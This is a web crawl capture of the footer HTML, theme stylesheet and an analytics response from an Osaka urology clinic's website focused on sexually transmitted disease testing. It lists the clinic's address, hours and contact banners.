										<li><a href="https://ishikawa-uro.jp/date/2016/04">2016年4月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/03">2016年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/02">2016年2月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/01">2016年1月 (6)</a></li>
									</ul>
			</li>
			<li>
				<p>2015年 (47)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2015/12">2015年12月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/11">2015年11月 (6)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/10">2015年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/09">2015年9月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/08">2015年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/07">2015年7月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/06">2015年6月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/05">2015年5月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/04">2015年4月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/03">2015年3月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/02">2015年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2015/01">2015年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2014年 (61)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2014/12">2014年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/11">2014年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/10">2014年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/09">2014年9月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/08">2014年8月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/07">2014年7月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/06">2014年6月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/05">2014年5月 (7)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/04">2014年4月 (7)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/03">2014年3月 (10)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/02">2014年2月 (9)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2014/01">2014年1月 (6)</a></li>
									</ul>
			</li>
			<li>
				<p>2013年 (1)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2013/12">2013年12月 (1)</a></li>
									</ul>
			</li>
		</ul>
	</div>			
</div>	</div>
</div>


<!--<p style="text-align:center"><a href="https://ishikawa-uro.jp/blog/11577"><img class="pc" src="/wp-content/uploads/2020/04/telyoyaku.png" style="max-width: 700px; margin-top: 40px;" alt="お電話での診療予約を開始"><img class="sp" src="/wp-content/uploads/2020/04/telyoyaku.png" style="max-width: 375px; margin-top: 40px;" alt="お電話での診療予約を開始"></a></p> -->
　　　　　　　　<div id="conBottom">
				<div class="contact_section">
					<div class="container">
						<p class="contact_tit">まずはお気軽に<span class="half">受診ください</span></p>
						<div class="contact_list">
							<a href="tel:0669774858" class="btnTel" data-evt="コンバージョン">
								<img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/contact_tel.jpg" alt="診療時間 9:30~12:15 / 16:00~18:45　TEL:06‐6977‐4858">
							</a>
						</div>
						<p class="txt">性病のことでお困りでしたら、大阪市の石川泌尿器科に受診下さい。<br>的確な検査・正確な診断・適切な治療を行います。</p>
					</div>
				</div>
				
				<div class="contact_bnr">
					<div class="container">
						<ul class="clearfix">
							<li>
								<a href="/blog/clinic/">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr01.jpg" alt="石川泌尿器科ブログ ISHIKAWA UROLOGY BLOG">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr01_sp.jpg" alt="石川泌尿器科ブログ ISHIKAWA UROLOGY BLOG">
								</a>
								<a href="https://doctorsfile.jp/h/72169/"rel="nofollow" target="_blank">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_clinic.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_clinic.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
								</a>
							</li>
							<li>
								<a href="https://www.uro-ishikawa.jp/" target="_blank">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr02.jpg" alt="オフィシャルサイト OFFICIAL SITE">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_bnr02_sp.jpg" alt="オフィシャルサイト OFFICIAL SITE">
								</a>
								<a href="https://doctorsfile.jp/h/72169/mt/1/"rel="nofollow" target="_blank">
									<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_topcks.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
									<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2021/09/doctorsfile_clinic.jpg" style="margin-top: 30px;" alt="ドクターズファイル">
								</a>
							</li>
						</ul>
					</div>
				</div>
			</div>

			<!-- ▼footer -->
			<div id="footer">
				<div class="container">
					<div class="bnr_box">
						<div class="footer_logo">
							<a href="https://ishikawa-uro.jp/"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/logo.png" alt="石川泌尿器科性病専門サイト"></a>
						</div>
						<div class="footer_access">
							<a href="/information/#access"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/footer_access.png" alt="アクセス・診療時間"></a>
						</div>
					</div>
					
					<div class="access_box">
						<dl class="clearfix">
							<dt>所 在 地</dt>
							<dd>〒537−0024 <span class="half">大阪市東成区東小橋3丁目14-31　</span><span class="half">鶴橋ライフビル4F</span></dd>
							<dt>アクセス</dt>
							<dd>JR・近鉄鶴橋駅から170m</dd>
							<dt>診療時間</dt>
							<dd>9:30～12:15 / 16:00～18:45</dd>
							<dt>休 診 日</dt>
							<dd>火曜午後・土曜午後・水曜・日曜・祝日</dd>
						</dl>
					</div>
				</div>
				
				<div class="copyright_box">
					<div class="container">
						<ul class="clearfix">
							<li><a href="/sitemap/">＞サイトマップ</a></li>
							<li>性病検査を得意とする大阪市・鶴橋駅すぐの泌尿器科 <br class="sp">© 石川泌尿器科</li>
						</ul>
					</div>
				</div>
				
				<div class="fixed_box">
					<ul class="clearfix">
						<li>
							<a href="tel:0669774858" class="btnTel" data-evt="フッターの追従バナー">
								<img class="pc" src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/fixed_tel.jpg" alt="TEL:06‐6977‐4858">
								<img class="sp" src="https://ishikawa-uro.jp/wp-content/uploads/2021/03/kotei_tel_sp.png" alt="お電話はこちらから">
							</a>
						</li>
						<li class="sp">
							<a href="#wrapper"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/fixed_pagetop_sp.jpg" alt="pagetop"></a>
						</li>
					</ul>
				</div>
			</div>
			<!-- ▲footer -->
		
			


    <div id="wpfront-scroll-top-container"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/fixed_pagetop.jpg" alt="pagetop" /></div>
    <script type="text/javascript">function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":100,"button_width":50,"button_height":50,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":0,"marginY":0,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ishikawa-uro.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type="text/javascript" src="https://ishikawa-uro.jp/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=1.6.1" async="async" defer="defer"></script>
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
		</div>
		<!-- ▲wrapper -->

		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
		<script type="text/javascript" src="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/js/matchHeight.js"></script>
		<script type="text/javascript" src="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/js/share.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLZKZ6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ishikawa-uro.jp/wp-content/themes/genova_tpl/style.css
body_size: 3544
content:
@charset "utf-8";
/*
Theme Name: genova_tpl
Theme URI: http://genova.co.jp/
Description: genova template.
Version: 1.0
*/

/* =====================================
■BASE
===================================== */
html {
	font-size: 62.5%;
}
body {
	font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", メイリオ, "Meiryo", sans-serif;
	font-size: 16px;
	background: #fff;
	color: #535150;
	letter-spacing: 0.05em;
	line-height: 2;
	position: relative;
	-webkit-text-size-adjust: 100%;
}
a {
	text-decoration: none;
	color: #535150;
	vertical-align: middle;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
}
a:focus, *:focus {
	outline: none;
}
a[href^="tel:"] {
	pointer-events: none;
	cursor: text;
}
@media screen and (max-width: 767px) {
	a[href^="tel:"] {
		pointer-events: auto;
		cursor: pointer;
	}
}


/* =====================================
■MODULE
===================================== */
/*--------------------------------------
汎用
--------------------------------------*/
/* float */
.fr {
	float: right!important;
}
.fl {
	float: left!important;
}
/* clears */
.clearfix {
	*zoom: 1;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.cl {
	clear: both!important;
}
/* text indent */
.textHide {
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}
/* text-align */
.tac {
	text-align: center!important;
}
.tar {
	text-align: right!important;
}
.tal {
	text-align: left!important;
}
/* font-weight */
.fb {
	font-weight: bold!important;
}

/*--------------------------------------
Icon fonts
--------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('img/fonts/icomoon.eot');
	src:  url('img/fonts/icomoon.eot#iefix') format('embedded-opentype'),
		url('img/fonts/icomoon.ttf') format('truetype'),
		url('img/fonts/icomoon.woff') format('woff'),
		url('img/fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class*='icon-']:not([class*='eicon-']):before {
	display: inline-block;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-blog:before {content: "\e900";}
.icon-category:before {content: "\e901";}
.icon-check:before {content: "\e902";}
.icon-checked:before {content: "\e903";}
.icon-down:before {content: "\e904";}
.icon-facebook:before {content: "\e905";}
.icon-google:before {content: "\e906";}
.icon-line:before {content: "\e907";}
.icon-twitter:before {content: "\e908";}
.icon-arrow02:before {content: "\e909";}
.icon-arrow01:before {content: "\e910";}
.icon-search:before {content: "\e911";}
.icon-tag:before {content: "\e912";}


/*--------------------------------------
Pc sp change
--------------------------------------*/
.sp {
	display: none;
}
.mb {
	display: none;
}
@media screen and (max-width: 767px) {
	.pc {
		display: none!important;
	}
	.sp {
		display: block!important;
	}
}
@media screen and (max-width: 480px) {
	.mb {
		display: block;
	}
	.pcm {
		display: none;
	}
}


/* =====================================
■Layout
===================================== */
/*--------------------------------------
container
--------------------------------------*/
.container {
	width: 100%;
	max-width: 1140px;
	padding: 0 30px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.container:after {
	content: "";
	display: block;
	clear: both;
}

@media (max-width: 767px) {
	.container {
		padding: 0 20px;
	}
}

/*--------------------------------------
header
--------------------------------------*/
#wrapper {
	height: 100%;
	padding-top: 80px;
	box-sizing: border-box;
}

@media screen and (max-width: 1060px) and (min-width: 768px) {
	#wrapper {
		padding-top: 141px;
	}
}

@media screen and (max-width: 767px) {
	#wrapper {
		padding-top: 70px;
	}
}

#header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1000;
	width: 100%;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
	background: #fff;
}

/* logo */
#header h1 {
	float: left;
	width: 268px;
	margin: 9px 0 0 40px;
}
#header h1 img {
	width: 100%;
}
#header h1 a:hover {
	text-decoration: none;
}

/* gnav */
#header .header_menu {
	float: right;
}
#header .header_menu .g_nav {
	display: flex;
}
#header .header_menu .g_nav > li {
	vertical-align: middle;
	margin-right: 40px;
}
#header .header_menu .g_nav > li > a,
#header .header_menu .g_nav > li > span {
	font-family: "太ミンA101 JIS2004", "Futo Min A101 JIS2004";
	display: flex;
	align-items: center;
	text-align: center;
	vertical-align: middle;
	color: #535150;
	line-height: 1.2;
	cursor: pointer;
	font-size: 17px;
	letter-spacing: 0.15em;
	width: auto;
	height: 80px;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
	position: relative;
}
#header .header_menu .g_nav > li > a > span,
#header .header_menu .g_nav > li > span > span {
	display: block;
	margin: 0 auto;
}
#header .header_menu .g_nav > li > a:hover,
#header .header_menu .g_nav > li > span:hover,
#header .header_menu .g_nav > li.hover > a,
#header .header_menu .g_nav > li.hover > span {
	color: #1273AE;
}

#header .header_menu .g_nav > li dl {
	pointer-events: none;
	position: absolute;
	top: 80px;
	left: 0;
	display: block;
	width: 100%;
	padding: 38px 30px 30px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: rgba(228, 247, 248, 0.9);
	-moz-transition-duration: 0.6s;
	-o-transition-duration: 0.6s;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	z-index: 99;
}
#header .header_menu .g_nav > li dl dt {
	font-family: "太ミンA101 JIS2004", "Futo Min A101 JIS2004";
	max-width: 1080px;
	margin: 0 auto 10px;
	font-size: 20px;
	line-height: 1.2;
}
#header .header_menu .g_nav > li dl ul {
	max-width: 1080px;
	margin: 0 auto;
}
#header .header_menu .g_nav > li dl li {
	display: inline-block;
	margin-right: 30px;
	line-height: 1.3;
	position: relative;
	font-size: 16px;
}
#header .header_menu .g_nav > li dl li:before {
	color: #1273AE;
    font-size: 14px;
    margin-right: 8px;
}
#header .header_menu .g_nav > li dl li:last-child {
	margin-right: 0;
}
#header .header_menu .g_nav > li dl li a {
	color: #535150;
	vertical-align: top;
}
#header .header_menu .g_nav > li dl a:hover {
	opacity: 1;
	color: #1273AE;
}
.desktop #header .header_menu .g_nav > li > span:hover + dl,
.desktop #header .header_menu .g_nav > li > span ul:hover,
.desktop #header .header_menu .g_nav > li dl:hover {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}
.desktop #header .header_menu .g_nav > li dl a:hover {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	text-decoration: underline;
}
.tablet #header .header_menu .g_nav > li > dl {
	display: none;
}
.tablet #header .header_menu .g_nav > li > span + dl {
	pointer-events: none;
	opacity: 0;
}
.tablet #header .header_menu .g_nav > li.hover > span + dl {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}

@media screen and (min-width: 768px) {
	#header .header_menu .g_nav > li dl {
		pointer-events: none;
	}
	.desktop #header .header_menu .g_nav > li > a:hover:after,
	.desktop #header .header_menu .g_nav > li > span:hover:after,
	#header .header_menu .g_nav > li.hover > a:after,
	#header .header_menu .g_nav > li.hover > span:after {
		display: block;
		content: "";
		width: 100%;
		height: 3px;
		background: #1273AE;
		position: absolute;
		left: 0;
		bottom: 0;
		text-decoration: none;
	}
}

@media screen and (max-width: 1320px) and (min-width: 1061px) {
	#header h1 {
		width: 220px;
		margin: 14px 0 0 20px;
	}
	#header .header_menu .g_nav > li {
		margin-right: 28px;
	}
	#header .header_menu .g_nav > li > a,
	#header .header_menu .g_nav > li > span {
		font-size: 15px;
		letter-spacing: 0.1em;
	}
}

@media screen and (max-width: 1060px) and (min-width: 768px) {
	#header h1 {
		float: none;
		width: 268px;
		margin: 15px auto 0;
	}
	#header .header_menu {
		float: none;
		clear: both;
		width: 100%;
	}
	#header .header_menu .g_nav > li {
		width: 16%;
		margin-right: 0;
	}
	#header .header_menu .g_nav > li:first-child,
	#header .header_menu .g_nav > li:nth-child(2) {
		width: 11%;
	}
	#header .header_menu .g_nav > li:nth-child(3) {
		width: 21%;
	}
	#header .header_menu .g_nav > li:nth-child(4) {
		width: 25%;
	}
	#header .header_menu .g_nav > li > a,
	#header .header_menu .g_nav > li > span {
		text-align: center;
		margin-right: 0;
		height: 60px;
		font-size: 15px;
		letter-spacing: 0.1em;
	}
	#header .header_menu .g_nav > li dl {
		top: 141px;
	}
}


@media screen and (max-width: 767px) {
	#header {
		position: absolute;
		top: 0 !important;
	}

	/* logo */
	#header h1 {
		width: 220px;
		margin: 10px 0 0 20px;
	}
	#header h1 img {
		width: 100%;
		max-width: 100%;
	}
	#header h1 a:hover {
		text-decoration: none;
	}

	#header .toggleMenu {
		display: block;
	}
	.toggleMenu {
		float: right;
		width: 38px;
		height: 70px;
		background: none;
		text-align: left;
		color: #fff;
		cursor: pointer;
		margin-right: 20px;
	}
	.menu-trigger,
	.menu-trigger span {
		display: inline-block;
		transition: all .4s;
		box-sizing: border-box;
	}
	.menu-trigger {
		position: relative;
		width: 38px;
		height: 24px;
		margin: 15px auto 0;
		text-align: center;
	}
	.menu-trigger:after {
		content: "MENU";
		display: block;
		line-height: 1;
		font-size: 10px;
		letter-spacing: 0.15em;
		font-weight: bold;
		margin-top: 30px;
		color: #1273AE;
		margin-left: 1px;
	}
	.menu-trigger span {
		position: absolute;
		left: 0;
		width: 100%;
		height: 4px;
		background-color: #1273AE;
	}
	.menu-trigger span:nth-of-type(1) {
		top: 0;
	}
	.menu-trigger span:nth-of-type(2) {
		top: 10px;
	}
	.menu-trigger span:nth-of-type(3) {
		bottom: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(1) {
		-webkit-transform: translateY(10px) rotate(-45deg);
		transform: translateY(10px) rotate(-45deg);
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(2) {
		opacity: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(3) {
		-webkit-transform: translateY(-10px) rotate(45deg);
		transform: translateY(-10px) rotate(45deg);
	}

	#header .right_box, #header .g_nav {
		display: none;
	}
	#header .header_menu {
		float: none;
		clear: both;
		margin-right: 0;
	}
	#header .header_menu .g_nav {
		display: block;
		text-align: center;
		background: #1273AE;
	}
	#header .header_menu .g_nav > li {
		position: relative;
		border-top: 1px solid #fff;
		border-left: none;
		margin-right: 0;
	}
	#header .header_menu .g_nav > li > a,
	#header .header_menu .g_nav > li > span {
		width: 100%;
		padding: 18px 50px 18px 20px;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		display: block;
		text-align: left;
		height: auto;
		background: #1273AE;
		color: #fff;
		font-size: 15px;
	}
	#header .header_menu .g_nav > li > a span,
	#header .header_menu .g_nav > li > span span {
		margin: 0;
	}
	#header .header_menu .g_nav > li > a:hover,
	#header .header_menu .g_nav > li > span:hover {
		background: #1A85C7;
		color: #fff;
	}
	#header .header_menu .g_nav > li > span:after {
		content: "";
		position: absolute;
		top: 50%;
		right: 20px;
		width: 16px;
		height: 16px;
		border-bottom: 2px solid #fff;
		border-left: 2px solid #fff;
		-moz-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg);
		-moz-transition-duration: 0.2s;
		-o-transition-duration: 0.2s;
		-webkit-transition-duration: 0.2s;
		transition-duration: 0.2s;
		margin-top: -14px;
	}
	#header .header_menu .g_nav > li.hover > span:after {
		-moz-transform: rotate(135deg);
		-ms-transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
		margin-top: -3px;
	}
	#header .header_menu .g_nav > li dl {
		position: relative;
		top: 0;
		background: none;
		padding: 0;
	}
	#header .header_menu .g_nav > li dl li:before {
		display: none;
	}
	#header .header_menu .g_nav > li dl li {
		padding-left: 0;
	}
	#header .header_menu .g_nav > li dt {
		display: none;
	}
	#header .header_menu .g_nav > li ul {
		position: inherit;
		display: none;
		top: 0;
		padding: 0;
	}
	#header .header_menu .g_nav > li ul li {
		display: block;
		margin-right: 0;
		border-top: 1px solid #1273AE;
	}
	#header .header_menu .g_nav > li ul li a {
		position: relative;
		display: block;
		padding: 15px 20px 12px;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		text-align: left;
		background: #E4F7F8;
	}
	#header .header_menu .g_nav > li ul li a:hover {
		text-decoration: none;
		background: #C1EDEF;
	}
	#header .header_menu .g_nav > li.hover ul {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}

	/*スマホ時サブメニューが消える現象を回避*/
	#header .header_menu .g_nav > li > span {
		position: relative;
	}
	#header .header_menu .g_nav > li.hover > span + dl,  #header .header_menu .g_nav > li > span:hover + dl {
		pointer-events: auto;
		opacity: 1;
	}
}

/*--------------------------------------
main
--------------------------------------
#main {
display: -webkit-flex;
display: -moz-flex;
display: -ms-flex;
display: -o-flex;
display: flex;
justify-content: space-between;
}
#main > div {
-webkit-flex-grow: 1;
flex-grow: 1;
}
#main > div#sidebar_left,
#main > div#sidebar_right {
max-width: 260px;
}
#main > div#sidebar_left {
margin-right: 30px;
}
#main > div#sidebar_right {
margin-left: 30px;
}
*/

/*--------------------------------------
POSTS
--------------------------------------
#posts {
}
.post {
margin-bottom: 30px;
}
.post-header {
margin-bottom: 15px;
}
.post-header h2 {
font-size: 1.4em;
}
.post-header .meta {
font-size: .8em;
padding: 7px 0;
color: #555;
}
.post-content {
overflow: hidden;
}
.post-image {
float: left;
width: 115px;
}
*/

/*--------------------------------------
SIDE
--------------------------------------*/
#sidebar {
	display: none;
}


/*--------------------------------------
CONTENT BOTTOM
--------------------------------------*/
.contact_section {
	padding: 46px 0 49px;
	text-align: center;
	background: #d1af92;
}
.contact_section .contact_tit {
	font-family: "太ミンA101 JIS2004", "Futo Min A101 JIS2004";
	font-size: 34px;
	color: #fff;
	letter-spacing: 0.2em;
	line-height: 1.76;
	margin-bottom: 25px;
}
.contact_section .txt {
	font-size: 16px;
	color: #fff;
	letter-spacing: 0.15em;
	line-height: 2;
	margin-top: 27px;
}
.contact_section .contact_list {
	max-width: 498px;
	margin: 0 auto;
}

.contact_bnr {
	padding: 60px 0;
}
.contact_bnr ul {
	max-width: 728px;
	margin: 0 auto;
}
.contact_bnr ul li {
	float: left;
	width: 48.6%;
	margin-left: 2.8%;
}
.contact_bnr ul li:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) { 
	.contact_section .contact_tit {
		font-size: 28px;
	}
	.contact_section .contact_list {
		max-width: 630px;
	}
	.contact_bnr {
		padding: 40px 0;
	}
	.contact_bnr ul {
		max-width: 630px;
	}
	.contact_bnr ul li {
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
}

/*--------------------------------------
FOOTER
--------------------------------------*/
#footer {
	background: #F9F9F9;
	padding: 55px 0 0;
}
#footer .bnr_box {
    float: left;
    width: 29%;
    max-width: 290px;
	margin-top: 5px;
}
#footer .bnr_box .footer_logo {
	max-width: 268px;
	margin-bottom: 23px;
}
#footer .access_box {
	font-family: "メイリオ", "Meiryo";
	float: left;
    width: 62%;
    font-size: 14px;
    letter-spacing: 0.1em;
    line-height: 2.29;
    margin-left: 9%;
    max-width: 460px;
}
#footer .access_box dl dt {
	float: left;
	width: 95px;
}
#footer .access_box dl dd {
	padding-left: 95px;
	margin-bottom: 9px;
}
#footer .access_box dl dd:last-child {
	margin-bottom: 0;
}

#footer .copyright_box {
	font-family: "メイリオ", "Meiryo";
	background: #1273AE;
	font-size: 10px;
	color: #fff;
	line-height: 1.6;
	margin-top: 40px;
	padding: 18px 0 16px;
}
#footer .copyright_box ul li:first-child {
	float: left;
}
#footer .copyright_box ul li:last-child {
	float: right;
	margin-left: 20px;
}
#footer .copyright_box ul li a {
	color: #fff;
}
#footer .copyright_box ul li a:hover {
	text-decoration: underline;
}

#footer .fixed_box {
	position: fixed;
	right: 54px;
	width: 220px;
	z-index: 999;
	-moz-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
	-webkit-transition-duration: 0.7s;
	transition-duration: 0.7s;
}
#footer .fixed_box li {
	float: left;
}
#footer .fixed_box li img {
	width: 100%;
}
#wpfront-scroll-top-container:hover img {
	opacity: 0.8 !important;
}

@media screen and (max-width: 1700px) and (min-width: 768px) {
	#footer .copyright_box {
		padding: 18px 0 70px;
	}
}

@media screen and (max-width: 767px) {
	#footer .bnr_box {
		float: none;
		width: 90%;
		max-width: 583px;
		margin: 0 auto;
	}
	#footer .bnr_box .footer_logo {
		max-width: 536px;
		width: 92%;
		margin: 0 auto 20px;
	}
	#footer .access_box {
		float: none;
		width: 100%;
		max-width: 100%;
		margin-left: 0;
		margin-top: 40px;
	}
	#footer .access_box dl dt {
		float: none;
		width: 100%;
	}
	#footer .access_box dl dd {
		padding-left: 0;
	}
	
	#footer .copyright_box {
		padding: 20px 0 24%;
	}
	#footer .copyright_box ul li:first-child {
		float: none;
	}
	#footer .copyright_box ul li:last-child {
		float: none;
		margin-left: 0;
		margin-top: 8px;
	}

	#footer .fixed_box {
		right: 0;
		width: 100%;
	}
	#footer .fixed_box li {
		float: left;
		width: 80.75%;
		border-right: 1px solid #fff;
		box-sizing: border-box;
	}
	#footer .fixed_box li:last-child {
		width: 19.25%;
		border-right: none;
		box-sizing: border-box;
	}

	#wpfront-scroll-top-container {
		display: none !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=795750300&t=pageview&_s=1&dl=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389&ul=en-us%40posix&dt=%E6%80%A7%E7%97%85%E3%81%AE%E6%82%A3%E8%80%85%E3%81%95%E3%82%93%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82%20%7C%20%E7%9F%B3%E5%B7%9D%E6%B3%8C%E5%B0%BF%E5%99%A8%E7%A7%91&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=978573284&gjid=28028627&cid=339386180.1765327140&tid=UA-127204646-2&_gid=1967315236.1765327140&_r=1&_slc=1&gtm=45He5c90n81PLZKZ6Rv830368392za200zd830368392&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391253~115583767~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940~116682876&z=306504700
body_size: -450
content:
2,cG-KWYT8SHG4Y